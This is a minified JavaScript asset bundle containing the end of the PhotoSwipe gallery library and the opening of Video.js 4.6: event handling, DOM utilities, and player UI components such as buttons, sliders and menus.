this.setUIWebViewResetPositionTimeout()}.bind(this),this.settings.uiWebViewResetPositionDelay))},clearUIWebViewResetPositionTimeout:function(){a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout)},onWindowScroll:function(a){this.resetPosition()},onWindowOrientationChange:function(a){this.resetPosition()},onWindowHashChange:function(a){e.location.hash!=="#"+(this.settings.jQueryMobile?this.settings.jQueryMobileDialogHash:this.currentHistoryHashValue)&&
(this.backButtonClicked=!0,this.hide())},onKeyDown:function(a){37===a.keyCode?(a.preventDefault(),this.previous()):39===a.keyCode?(a.preventDefault(),this.next()):38===a.keyCode||40===a.keyCode?a.preventDefault():27===a.keyCode?(a.preventDefault(),this.hide()):32===a.keyCode?(this.settings.hideToolbar?this.hide():this.toggleToolbar(),a.preventDefault()):13===a.keyCode&&(a.preventDefault(),this.play())},onUILayerTouch:function(b){if(this.isZoomActive())switch(b.action){case a.TouchElement.ActionTypes.gestureChange:this.zoomPanRotate.zoomRotate(b.scale,
this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.gestureEnd:this.zoomPanRotate.setStartingScaleAndRotation(b.scale,this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.touchStart:this.zoomPanRotate.panStart(b.point);break;case a.TouchElement.ActionTypes.touchMove:this.zoomPanRotate.pan(b.point);break;case a.TouchElement.ActionTypes.doubleTap:this.destroyZoomPanRotate();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeLeft:this.destroyZoomPanRotate();
this.next();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeRight:this.destroyZoomPanRotate(),this.previous(),this.toggleToolbar()}else switch(b.action){case a.TouchElement.ActionTypes.touchMove:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.fadeOutToolbarIfVisible();this.carousel.onTouch(b.action,b.point);break;case a.TouchElement.ActionTypes.touchStart:case a.TouchElement.ActionTypes.touchMoveEnd:this.carousel.onTouch(b.action,b.point);
break;case a.TouchElement.ActionTypes.tap:this.toggleToolbar();break;case a.TouchElement.ActionTypes.doubleTap:this.settings.target===e&&(b.point.x-=a.DOM.windowScrollLeft(),b.point.y-=a.DOM.windowScrollTop());var c=this.cache.images[this.currentIndex].imageEl,d=e.parseInt(a.DOM.getStyle(c,"top"),10),f=e.parseInt(a.DOM.getStyle(c,"left"),10),g=f+a.DOM.width(c),c=d+a.DOM.height(c);b.point.x<f?b.point.x=f:b.point.x>g&&(b.point.x=g);b.point.y<d?b.point.y=d:b.point.y>c&&(b.point.y=c);this.createZoomPanRotate();
this.isZoomActive()&&this.zoomPanRotate.zoomAndPanToPoint(this.settings.doubleTapZoomLevel,b.point);break;case a.TouchElement.ActionTypes.gestureStart:this.createZoomPanRotate()}a.Events.fire(this,{type:h.EventTypes.onTouch,target:this,point:b.point,action:b.action})},onCarouselSlideByEnd:function(b){this.currentIndex=b.cacheIndex;a.isNothing(this.toolbar)||(this.toolbar.setCaption(this.currentIndex),this.toolbar.setToolbarStatus(this.currentIndex));a.Events.fire(this,{type:h.EventTypes.onDisplayImage,
target:this,action:b.action,index:b.cacheIndex})},onToolbarTap:function(b){switch(b.action){case f.ToolbarAction.next:this.next();break;case f.ToolbarAction.previous:this.previous();break;case f.ToolbarAction.close:this.hide();break;case f.ToolbarAction.play:this.play()}a.Events.fire(this,{type:h.EventTypes.onToolbarTap,target:this,toolbarAction:b.action,tapTarget:b.tapTarget})},onMouseWheel:function(b){var c=a.Events.getWheelDelta(b);b.timeStamp-(this.mouseWheelStartTime||0)<this.settings.mouseWheelSpeed||
(this.mouseWheelStartTime=b.timeStamp,this.settings.invertMouseWheel&&(c*=-1),0>c?this.next():0<c&&this.previous())},onCarouselSlideshowStart:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStart,target:this})},onCarouselSlideshowStop:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStop,target:this})},onToolbarBeforeShow:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarShow,target:this})},onToolbarShow:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarShow,
target:this})},onToolbarBeforeHide:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarHide,target:this})},onToolbarHide:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarHide,target:this})},onZoomPanRotateTransform:function(b){a.Events.fire(this,{target:this,type:h.EventTypes.onZoomPanRotateTransform,scale:b.scale,rotation:b.rotation,rotationDegs:b.rotationDegs,translateX:b.translateX,translateY:b.translateY})}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Cache,
window.Code.PhotoSwipe.DocumentOverlay,window.Code.PhotoSwipe.Carousel,window.Code.PhotoSwipe.Toolbar,window.Code.PhotoSwipe.UILayer,window.Code.PhotoSwipe.ZoomPanRotate);
/*
 Custom Universal Module Definition (UMD)

 Video.js will never be a non-browser lib so we can simplify UMD a bunch and
 still support requirejs and browserify. This also needs to be closure
 compiler compatible, so string keys are used.
 Time Tracking -------------------------------------------------------------- */
var vjs=function(a,b,c){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(vjs.players[a])return vjs.players[a];a=vjs.el(a)}if(!a||!a.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return a.player||new vjs.Player(a,b,c)},videojs=vjs;window.videojs=window.vjs=vjs;vjs.CDN_VERSION="4.6";vjs.ACCESS_PROTOCOL="https:"==document.location.protocol?"https://":"http://";
vjs.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,playbackRates:[],children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{},errorDisplay:{}},notSupportedMessage:"No compatible source was found for this video."};"GENERATED_CDN_VSN"!==vjs.CDN_VERSION&&(videojs.options.flash.swf=vjs.ACCESS_PROTOCOL+"vjs.zencdn.net/"+vjs.CDN_VERSION+"/video-js.swf");vjs.players={};
"function"===typeof define&&define.amd?define([],function(){return videojs}):"object"===typeof exports&&"object"===typeof module&&(module.exports=videojs);vjs.CoreObject=vjs.CoreObject=function(){};
vjs.CoreObject.extend=function(a){var b,c;a=a||{};b=a.init||a.init||this.prototype.init||this.prototype.init||function(){};c=function(){b.apply(this,arguments)};c.prototype=vjs.obj.create(this.prototype);c.prototype.constructor=c;c.extend=vjs.CoreObject.extend;c.create=vjs.CoreObject.create;for(var d in a)a.hasOwnProperty(d)&&(c.prototype[d]=a[d]);return c};vjs.CoreObject.create=function(){var a=vjs.obj.create(this.prototype);this.apply(a,arguments);return a};
vjs.on=function(a,b,c){var d=vjs.getData(a);d.handlers||(d.handlers={});d.handlers[b]||(d.handlers[b]=[]);c.guid||(c.guid=vjs.guid++);d.handlers[b].push(c);d.dispatcher||(d.disabled=!1,d.dispatcher=function(b){if(!d.disabled){b=vjs.fixEvent(b);var c=d.handlers[b.type];if(c)for(var c=c.slice(0),e=0,k=c.length;e<k&&!b.isImmediatePropagationStopped();e++)c[e].call(a,b)}});1==d.handlers[b].length&&(document.addEventListener?a.addEventListener(b,d.dispatcher,!1):document.attachEvent&&a.attachEvent("on"+
b,d.dispatcher))};vjs.off=function(a,b,c){if(vjs.hasData(a)){var d=vjs.getData(a);if(d.handlers)if(b){var e=d.handlers[b];if(e){if(!c)d.handlers[b]=[];else if(c.guid)for(d=0;d<e.length;d++)e[d].guid===c.guid&&e.splice(d--,1);vjs.cleanUpEvents(a,b)}}else for(e in d.handlers)b=e,d.handlers[b]=[],vjs.cleanUpEvents(a,b)}};
vjs.cleanUpEvents=function(a,b){var c=vjs.getData(a);0===c.handlers[b].length&&(delete c.handlers[b],document.removeEventListener?a.removeEventListener(b,c.dispatcher,!1):document.detachEvent&&a.detachEvent("on"+b,c.dispatcher));vjs.isEmpty(c.handlers)&&(delete c.handlers,delete c.dispatcher,delete c.disabled);vjs.isEmpty(c)&&vjs.removeData(a)};
vjs.fixEvent=function(a){function b(){return!0}function c(){return!1}if(!a||!a.isPropagationStopped){var d=a||window.event;a={};for(var e in d)"layerX"!==e&&"layerY"!==e&&"keyboardEvent.keyLocation"!==e&&("returnValue"==e&&d.preventDefault||(a[e]=d[e]));a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){d.preventDefault&&d.preventDefault();a.returnValue=!1;a.isDefaultPrevented=b;a.defaultPrevented=!0};a.isDefaultPrevented=
c;a.defaultPrevented=!1;a.stopPropagation=function(){d.stopPropagation&&d.stopPropagation();a.cancelBubble=!0;a.isPropagationStopped=b};a.isPropagationStopped=c;a.stopImmediatePropagation=function(){d.stopImmediatePropagation&&d.stopImmediatePropagation();a.isImmediatePropagationStopped=b;a.stopPropagation()};a.isImmediatePropagationStopped=c;if(null!=a.clientX){e=document.documentElement;var f=document.body;a.pageX=a.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||
0);a.pageY=a.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)}a.which=a.charCode||a.keyCode;null!=a.button&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};
vjs.trigger=function(a,b){var c=vjs.hasData(a)?vjs.getData(a):{},d=a.parentNode||a.ownerDocument;"string"===typeof b&&(b={type:b,target:a});b=vjs.fixEvent(b);c.dispatcher&&c.dispatcher.call(a,b);if(d&&!b.isPropagationStopped()&&!1!==b.bubbles)vjs.trigger(d,b);else if(!d&&!b.defaultPrevented&&(c=vjs.getData(b.target),b.target[b.type])){c.disabled=!0;if("function"===typeof b.target[b.type])b.target[b.type]();c.disabled=!1}return!b.defaultPrevented};
vjs.one=function(a,b,c){var d=function(){vjs.off(a,b,d);c.apply(this,arguments)};d.guid=c.guid=c.guid||vjs.guid++;vjs.on(a,b,d)};var hasOwnProp=Object.prototype.hasOwnProperty;vjs.createEl=function(a,b){var c,d;c=document.createElement(a||"div");for(d in b)hasOwnProp.call(b,d)&&(-1!==d.indexOf("aria-")||"role"==d?c.setAttribute(d,b[d]):c[d]=b[d]);return c};vjs.capitalize=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};vjs.obj={};
vjs.obj.create=Object.create||function(a){function b(){}b.prototype=a;return new b};vjs.obj.each=function(a,b,c){for(var d in a)hasOwnProp.call(a,d)&&b.call(c||this,d,a[d])};vjs.obj.merge=function(a,b){if(!b)return a;for(var c in b)hasOwnProp.call(b,c)&&(a[c]=b[c]);return a};vjs.obj.deepMerge=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)hasOwnProp.call(b,c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.obj.deepMerge(d,e):a[c]=b[c]);return a};
vjs.obj.copy=function(a){return vjs.obj.merge({},a)};vjs.obj.isPlain=function(a){return!!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};vjs.bind=function(a,b,c){b.guid||(b.guid=vjs.guid++);var d=function(){return b.apply(a,arguments)};d.guid=c?c+"_"+b.guid:b.guid;return d};vjs.cache={};vjs.guid=1;vjs.expando="vdata"+(new Date).getTime();vjs.getData=function(a){var b=a[vjs.expando];b||(b=a[vjs.expando]=vjs.guid++,vjs.cache[b]={});return vjs.cache[b]};
vjs.hasData=function(a){a=a[vjs.expando];return!(!a||vjs.isEmpty(vjs.cache[a]))};vjs.removeData=function(a){var b=a[vjs.expando];if(b){delete vjs.cache[b];try{delete a[vjs.expando]}catch(c){a.removeAttribute?a.removeAttribute(vjs.expando):a[vjs.expando]=null}}};vjs.isEmpty=function(a){for(var b in a)if(null!==a[b])return!1;return!0};vjs.addClass=function(a,b){-1==(" "+a.className+" ").indexOf(" "+b+" ")&&(a.className=""===a.className?b:a.className+" "+b)};
vjs.removeClass=function(a,b){var c,d;if(-1!=a.className.indexOf(b)){c=a.className.split(" ");for(d=c.length-1;0<=d;d--)c[d]===b&&c.splice(d,1);a.className=c.join(" ")}};vjs.TEST_VID=vjs.createEl("video");vjs.USER_AGENT=navigator.userAgent;vjs.IS_IPHONE=/iPhone/i.test(vjs.USER_AGENT);vjs.IS_IPAD=/iPad/i.test(vjs.USER_AGENT);vjs.IS_IPOD=/iPod/i.test(vjs.USER_AGENT);vjs.IS_IOS=vjs.IS_IPHONE||vjs.IS_IPAD||vjs.IS_IPOD;vjs.IOS_VERSION=function(){var a=vjs.USER_AGENT.match(/OS (\d+)_/i);if(a&&a[1])return a[1]}();
vjs.IS_ANDROID=/Android/i.test(vjs.USER_AGENT);vjs.ANDROID_VERSION=function(){var a=vjs.USER_AGENT.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i),b,c;if(!a)return null;b=a[1]&&parseFloat(a[1]);c=a[2]&&parseFloat(a[2]);return b&&c?parseFloat(a[1]+"."+a[2]):b?b:null}();vjs.IS_OLD_ANDROID=vjs.IS_ANDROID&&/webkit/i.test(vjs.USER_AGENT)&&2.3>vjs.ANDROID_VERSION;vjs.IS_FIREFOX=/Firefox/i.test(vjs.USER_AGENT);vjs.IS_CHROME=/Chrome/i.test(vjs.USER_AGENT);
vjs.TOUCH_ENABLED=!!("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch);vjs.getAttributeValues=function(a){var b,c,d,e;b={};if(a&&a.attributes&&0<a.attributes.length){c=a.attributes;for(var f=c.length-1;0<=f;f--){d=c[f].name;e=c[f].value;if("boolean"===typeof a[d]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+d+","))e=null!==e?!0:!1;b[d]=e}}return b};
vjs.getComputedDimension=function(a,b){var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(c=a["client"+b.substr(0,1).toUpperCase()+b.substr(1)]+"px");return c};vjs.insertFirst=function(a,b){b.firstChild?b.insertBefore(a,b.firstChild):b.appendChild(a)};vjs.browser={};vjs.el=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};
vjs.formatTime=function(a,b){b=b||a;var c=Math.floor(a%60),d=Math.floor(a/60%60),e=Math.floor(a/3600),f=Math.floor(b/60%60),g=Math.floor(b/3600);if(isNaN(a)||Infinity===a)e=d=c="-";e=0<e||0<g?e+":":"";return e+(((e||10<=f)&&10>d?"0"+d:d)+":")+(10>c?"0"+c:c)};vjs.blockTextSelection=function(){document.body.focus();document.onselectstart=function(){return!1}};vjs.unblockTextSelection=function(){document.onselectstart=function(){return!0}};vjs.trim=function(a){return(a+"").replace(/^\s+|\s+$/g,"")};
vjs.round=function(a,b){b||(b=0);return Math.round(a*Math.pow(10,b))/Math.pow(10,b)};vjs.createTimeRange=function(a,b){return{length:1,start:function(){return a},end:function(){return b}}};
vjs.get=function(a,b,c,d){var e,f,g,k;c=c||function(){};"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(h){}throw Error("This browser does not support XMLHttpRequest.");});f=new XMLHttpRequest;g=vjs.parseUrl(a);k=window.location;g.protocol+g.host===k.protocol+k.host||!window.XDomainRequest||
"withCredentials"in f?(e="file:"==g.protocol||"file:"==k.protocol,f.onreadystatechange=function(){4===f.readyState&&(200===f.status||e&&0===f.status?b(f.responseText):c(f.responseText))}):(f=new window.XDomainRequest,f.onload=function(){b(f.responseText)},f.onerror=c,f.onprogress=function(){},f.ontimeout=c);try{f.open("GET",a,!0),d&&(f.withCredentials=!0)}catch(h){c(h);return}try{f.send()}catch(h){c(h)}};
vjs.setLocalStorage=function(a,b){try{var c=window.localStorage||!1;c&&(c[a]=b)}catch(d){22==d.code||1014==d.code?vjs.log("LocalStorage Full (VideoJS)",d):18==d.code?vjs.log("LocalStorage not allowed (VideoJS)",d):vjs.log("LocalStorage Error (VideoJS)",d)}};vjs.getAbsoluteURL=function(a){a.match(/^https?:\/\//)||(a=vjs.createEl("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};
vjs.parseUrl=function(a){var b,c,d,e;e="protocol hostname port pathname search hash host".split(" ");c=vjs.createEl("a",{href:a});if(d=""===c.host&&"file:"!==c.protocol)b=vjs.createEl("div"),b.innerHTML='<a href="'+a+'"></a>',c=b.firstChild,b.setAttribute("style","display:none; position:absolute;"),document.body.appendChild(b);a={};for(var f=0;f<e.length;f++)a[e[f]]=c[e[f]];d&&document.body.removeChild(b);return a};var _noop=function(){},_console=window.console||{log:_noop,warn:_noop,error:_noop};
function _logType(a,b){var c=Array.prototype.slice.call(b);a?c.unshift(a.toUpperCase()+":"):a="log";vjs.log.history.push(c);c.unshift("VIDEOJS:");if(_console[a].apply)_console[a].apply(_console,c);else _console[a](c.join(" "))}vjs.log=function(){_logType(null,arguments)};vjs.log.history=[];vjs.log.error=function(){_logType("error",arguments)};vjs.log.warn=function(){_logType("warn",arguments)};
vjs.findPosition=function(a){var b,c,d;a.getBoundingClientRect&&a.parentNode&&(b=a.getBoundingClientRect());if(!b)return{left:0,top:0};c=document.documentElement;d=document.body;a=b.left+(window.pageXOffset||d.scrollLeft)-(c.clientLeft||d.clientLeft||0);b=b.top+(window.pageYOffset||d.scrollTop)-(c.clientTop||d.clientTop||0);return{left:vjs.round(a),top:vjs.round(b)}};vjs.util={};
vjs.util.mergeOptions=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)b.hasOwnProperty(c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.util.mergeOptions(d,e):a[c]=b[c]);return a};
vjs.Component=vjs.CoreObject.extend({init:function(a,b,c){this.player_=a;this.options_=vjs.obj.copy(this.options_);b=this.options(b);this.id_=b.id||(b.el&&b.el.id?b.el.id:a.id()+"_component_"+vjs.guid++);this.name_=b.name||null;this.el_=b.el||this.createEl();this.children_=[];this.childIndex_={};this.childNameIndex_={};this.initChildren();this.ready(c);!1!==b.reportTouchActivity&&this.enableTouchActivity()}});
vjs.Component.prototype.dispose=function(){this.trigger({type:"dispose",bubbles:!1});if(this.children_)for(var a=this.children_.length-1;0<=a;a--)this.children_[a].dispose&&this.children_[a].dispose();this.childNameIndex_=this.childIndex_=this.children_=null;this.off();this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_);vjs.removeData(this.el_);this.el_=null};vjs.Component.prototype.player_=!0;vjs.Component.prototype.player=function(){return this.player_};
vjs.Component.prototype.options=function(a){return void 0===a?this.options_:this.options_=vjs.util.mergeOptions(this.options_,a)};vjs.Component.prototype.createEl=function(a,b){return vjs.createEl(a,b)};vjs.Component.prototype.el=function(){return this.el_};vjs.Component.prototype.contentEl=function(){return this.contentEl_||this.el_};vjs.Component.prototype.id=function(){return this.id_};vjs.Component.prototype.name=function(){return this.name_};vjs.Component.prototype.children=function(){return this.children_};
vjs.Component.prototype.getChildById=function(a){return this.childIndex_[a]};vjs.Component.prototype.getChild=function(a){return this.childNameIndex_[a]};
vjs.Component.prototype.addChild=function(a,b){var c,d;"string"===typeof a?(d=a,b=b||{},c=b.componentClass||vjs.capitalize(d),b.name=d,c=new window.videojs[c](this.player_||this,b)):c=a;this.children_.push(c);"function"===typeof c.id&&(this.childIndex_[c.id()]=c);(d=d||c.name&&c.name())&&(this.childNameIndex_[d]=c);"function"===typeof c.el&&c.el()&&this.contentEl().appendChild(c.el());return c};
vjs.Component.prototype.removeChild=function(a){"string"===typeof a&&(a=this.getChild(a));if(a&&this.children_){for(var b=!1,c=this.children_.length-1;0<=c;c--)if(this.children_[c]===a){b=!0;this.children_.splice(c,1);break}b&&(this.childIndex_[a.id]=null,this.childNameIndex_[a.name]=null,(b=a.el())&&b.parentNode===this.contentEl()&&this.contentEl().removeChild(a.el()))}};
vjs.Component.prototype.initChildren=function(){var a,b,c,d;a=this;if(b=this.options().children)if(b instanceof Array)for(var e=0;e<b.length;e++)c=b[e],"string"==typeof c?(d=c,c={}):d=c.name,a[d]=a.addChild(d,c);else vjs.obj.each(b,function(b,c){!1!==c&&(a[b]=a.addChild(b,c))})};vjs.Component.prototype.buildCSSClass=function(){return""};vjs.Component.prototype.on=function(a,b){vjs.on(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.off=function(a,b){vjs.off(this.el_,a,b);return this};
vjs.Component.prototype.one=function(a,b){vjs.one(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.trigger=function(a,b){vjs.trigger(this.el_,a,b);return this};vjs.Component.prototype.isReadyOnInitFinish_=!0;vjs.Component.prototype.ready=function(a){a&&(this.isReady_?a.call(this):(void 0===this.readyQueue_&&(this.readyQueue_=[]),this.readyQueue_.push(a)));return this};
vjs.Component.prototype.triggerReady=function(){this.isReady_=!0;var a=this.readyQueue_;if(a&&0<a.length){for(var b=0,c=a.length;b<c;b++)a[b].call(this);this.readyQueue_=[];this.trigger("ready")}};vjs.Component.prototype.addClass=function(a){vjs.addClass(this.el_,a);return this};vjs.Component.prototype.removeClass=function(a){vjs.removeClass(this.el_,a);return this};vjs.Component.prototype.show=function(){this.el_.style.display="block";return this};
vjs.Component.prototype.hide=function(){this.el_.style.display="none";return this};vjs.Component.prototype.lockShowing=function(){this.addClass("vjs-lock-showing");return this};vjs.Component.prototype.unlockShowing=function(){this.removeClass("vjs-lock-showing");return this};vjs.Component.prototype.disable=function(){this.hide();this.show=function(){}};vjs.Component.prototype.width=function(a,b){return this.dimension("width",a,b)};
vjs.Component.prototype.height=function(a,b){return this.dimension("height",a,b)};vjs.Component.prototype.dimensions=function(a,b){return this.width(a,!0).height(b)};
vjs.Component.prototype.dimension=function(a,b,c){if(void 0!==b)return-1!==(""+b).indexOf("%")||-1!==(""+b).indexOf("px")?this.el_.style[a]=b:this.el_.style[a]="auto"===b?"":b+"px",c||this.trigger("resize"),this;if(!this.el_)return 0;b=this.el_.style[a];c=b.indexOf("px");return-1!==c?parseInt(b.slice(0,c),10):parseInt(this.el_["offset"+vjs.capitalize(a)],10)};
vjs.Component.prototype.emitTapEvents=function(){var a,b,c,d,e,f,g,k;a=0;b=null;this.on("touchstart",function(c){1===c.touches.length&&(b=c.touches[0],a=(new Date).getTime(),d=!0)});this.on("touchmove",function(a){1<a.touches.length?d=!1:b&&(f=a.touches[0].pageX-b.pageX,g=a.touches[0].pageY-b.pageY,k=Math.sqrt(f*f+g*g),22<k&&(d=!1))});e=function(){d=!1};this.on("touchleave",e);this.on("touchcancel",e);this.on("touchend",function(e){b=null;!0===d&&(c=(new Date).getTime()-a,250>c&&(e.preventDefault(),
this.trigger("tap")))})};vjs.Component.prototype.enableTouchActivity=function(){var a,b,c;a=vjs.bind(this.player(),this.player().reportUserActivity);this.on("touchstart",function(){a();clearInterval(b);b=setInterval(a,250)});c=function(c){a();clearInterval(b)};this.on("touchmove",a);this.on("touchend",c);this.on("touchcancel",c)};
vjs.Button=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.emitTapEvents();this.on("tap",this.onClick);this.on("click",this.onClick);this.on("focus",this.onFocus);this.on("blur",this.onBlur)}});
vjs.Button.prototype.createEl=function(a,b){var c;b=vjs.obj.merge({className:this.buildCSSClass(),role:"button","aria-live":"polite",tabIndex:0},b);c=vjs.Component.prototype.createEl.call(this,a,b);b.innerHTML||(this.contentEl_=vjs.createEl("div",{className:"vjs-control-content"}),this.controlText_=vjs.createEl("span",{className:"vjs-control-text",innerHTML:this.buttonText||"Need Text"}),this.contentEl_.appendChild(this.controlText_),c.appendChild(this.contentEl_));return c};
vjs.Button.prototype.buildCSSClass=function(){return"vjs-control "+vjs.Component.prototype.buildCSSClass.call(this)};vjs.Button.prototype.onClick=function(){};vjs.Button.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Button.prototype.onKeyPress=function(a){if(32==a.which||13==a.which)a.preventDefault(),this.onClick()};vjs.Button.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};
vjs.Slider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.bar=this.getChild(this.options_.barName);this.handle=this.getChild(this.options_.handleName);this.on("mousedown",this.onMouseDown);this.on("touchstart",this.onMouseDown);this.on("focus",this.onFocus);this.on("blur",this.onBlur);this.on("click",this.onClick);this.player_.on("controlsvisible",vjs.bind(this,this.update));a.on(this.playerEvent,vjs.bind(this,this.update));this.boundEvents={}}});
vjs.Slider.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider";b=vjs.obj.merge({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},b);return vjs.Component.prototype.createEl.call(this,a,b)};
vjs.Slider.prototype.onMouseDown=function(a){a.preventDefault();vjs.blockTextSelection();this.boundEvents.move=vjs.bind(this,this.onMouseMove);this.boundEvents.end=vjs.bind(this,this.onMouseUp);vjs.on(document,"mousemove",this.boundEvents.move);vjs.on(document,"mouseup",this.boundEvents.end);vjs.on(document,"touchmove",this.boundEvents.move);vjs.on(document,"touchend",this.boundEvents.end);this.onMouseMove(a)};
vjs.Slider.prototype.onMouseUp=function(){vjs.unblockTextSelection();vjs.off(document,"mousemove",this.boundEvents.move,!1);vjs.off(document,"mouseup",this.boundEvents.end,!1);vjs.off(document,"touchmove",this.boundEvents.move,!1);vjs.off(document,"touchend",this.boundEvents.end,!1);this.update()};
vjs.Slider.prototype.update=function(){if(this.el_){var a,b=this.getPercent(),c=this.handle,d=this.bar;isNaN(b)&&(b=0);a=b;if(c){a=this.el_.offsetWidth;var e=c.el().offsetWidth;a=e?e/a:0;b*=1-a;a=b+a/2;c.el().style.left=vjs.round(100*b,2)+"%"}d.el().style.width=vjs.round(100*a,2)+"%"}};
vjs.Slider.prototype.calculateDistance=function(a){var b,c,d,e;b=this.el_;c=vjs.findPosition(b);e=d=b.offsetWidth;b=this.handle;if(this.options_.vertical)return e=c.top,a=a.changedTouches?a.changedTouches[0].pageY:a.pageY,b&&(b=b.el().offsetHeight,e+=b/2,d-=b),Math.max(0,Math.min(1,(e-a+d)/d));d=c.left;a=a.changedTouches?a.changedTouches[0].pageX:a.pageX;b&&(b=b.el().offsetWidth,d+=b/2,e-=b);return Math.max(0,Math.min(1,(a-d)/e))};
vjs.Slider.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onKeyPress=function(a){37==a.which?(a.preventDefault(),this.stepBack()):39==a.which&&(a.preventDefault(),this.stepForward())};vjs.Slider.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onClick=function(a){a.stopImmediatePropagation();a.preventDefault()};vjs.SliderHandle=vjs.Component.extend();
vjs.SliderHandle.prototype.defaultValue=0;vjs.SliderHandle.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider-handle";b=vjs.obj.merge({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},b);return vjs.Component.prototype.createEl.call(this,"div",b)};vjs.Menu=vjs.Component.extend();vjs.Menu.prototype.addItem=function(a){this.addChild(a);a.on("click",vjs.bind(this,function(){this.unlockShowing()}))};
vjs.Menu.prototype.createEl=function(){var a=this.options().contentElType||"ul";this.contentEl_=vjs.createEl(a,{className:"vjs-menu-content"});a=vjs.Component.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});a.appendChild(this.contentEl_);vjs.on(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};vjs.MenuItem=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.selected(b.selected)}});
vjs.MenuItem.prototype.createEl=function(a,b){return vjs.Button.prototype.createEl.call(this,"li",vjs.obj.merge({className:"vjs-menu-item",innerHTML:this.options_.label},b))};vjs.MenuItem.prototype.onClick=function(){this.selected(!0)};vjs.MenuItem.prototype.selected=function(a){a?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-selected",!0)):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-selected",!1))};
vjs.MenuButton=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.menu=this.createMenu();this.addChild(this.menu);this.items&&0===this.items.length&&this.hide();this.on("keyup",this.onKeyPress);this.el_.setAttribute("aria-haspopup",!0);this.el_.setAttribute("role","button")}});vjs.MenuButton.prototype.buttonPressed_=!1;
vjs.MenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_);this.options().title&&a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.options().title),tabindex:-1}));if(this.items=this.createItems())for(var b=0;b<this.items.length;b++)a.addItem(this.items[b]);return a};vjs.MenuButton.prototype.createItems=function(){};vjs.MenuButton.prototype.buildCSSClass=function(){return this.className+" vjs-menu-button "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.MenuButton.prototype.onFocus=function(){};vjs.MenuButton.prototype.onBlur=function(){};vjs.MenuButton.prototype.onClick=function(){this.one("mouseout",vjs.bind(this,function(){this.menu.unlockShowing();this.el_.blur()}));this.buttonPressed_?this.unpressButton():this.pressButton()};vjs.MenuButton.prototype.onKeyPress=function(a){a.preventDefault();32==a.which||13==a.which?this.buttonPressed_?this.unpressButton():this.pressButton():27==a.which&&this.buttonPressed_&&this.unpressButton()};
